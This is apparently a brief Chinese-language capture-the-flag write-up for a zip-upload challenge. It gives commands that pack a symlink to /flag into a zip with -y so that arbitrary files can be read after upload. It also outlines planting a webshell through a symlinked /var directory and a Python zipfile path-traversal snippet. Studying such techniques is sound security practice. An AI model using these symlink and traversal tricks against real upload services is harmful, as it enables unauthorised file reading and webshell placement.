 这题用软链接任意文件读取，加一个-y参数.
ln -s /flag flag
zip -ry flag.zip flag
传上去访问/uploads/flag就OK了
**不能用传shell，因为文件都会被下载下来，而覆盖文件-d参数覆盖不了（覆盖之前他会问系统)，-o参数可以覆盖**
写一下上传shell覆盖的思路
先用一个test于/var链接
ln -s /var test
然后我们压缩这个文件
zip -r 1.zip test
然后我们现在已经有一个于/var链接的test了，我们要进行目录穿越,并进行上传webshell，但是这里不行，因为不能覆盖文件-d参数
import zipfile
zf = zipfile.ZipFile('m.zip', 'w')
zf.write('index.php', 'test/www/html/index.php')
zf.close()